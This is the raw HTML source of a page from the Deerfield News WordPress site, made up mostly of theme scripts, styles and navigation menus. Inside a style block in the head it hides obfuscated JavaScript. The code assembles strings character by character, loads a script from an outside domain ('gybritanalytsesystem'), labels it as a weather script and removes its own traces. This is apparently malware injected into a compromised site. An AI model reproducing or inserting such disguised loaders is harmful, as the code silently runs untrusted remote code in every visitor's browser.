var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"6b76525503","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/11730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=11730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d20f84370";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/city-of-deerfield-beach/",
                    "name": "City Of Deerfield Beach"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/",
                    "name": "Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-11730 single-format-standard wp-theme-Newsmag deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2593";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "519";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/12/martin-luther-king-jr-day-service-saturday-january-17th/"  rel="bookmark" class="td-image-wrap " title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th" ><img class="entry-thumb" src="" alt="" title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/MLK-2026-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/12/martin-luther-king-jr-day-service-saturday-january-17th/"  rel="bookmark" title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th">MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/12/not-a-crime-to-be-poor-in-america-car-causing-commotion-in-century-village/"  rel="bookmark" class="td-image-wrap " title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE" ><img class="entry-thumb" src="" alt="" title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260112_164210-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/12/not-a-crime-to-be-poor-in-america-car-causing-commotion-in-century-village/"  rel="bookmark" title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE">NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
